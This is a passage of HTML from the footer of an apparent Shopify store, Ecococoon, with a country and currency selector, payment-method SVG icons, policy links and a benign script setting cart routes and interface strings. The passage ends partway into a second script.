                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ecococoon ™</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ecococoon.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
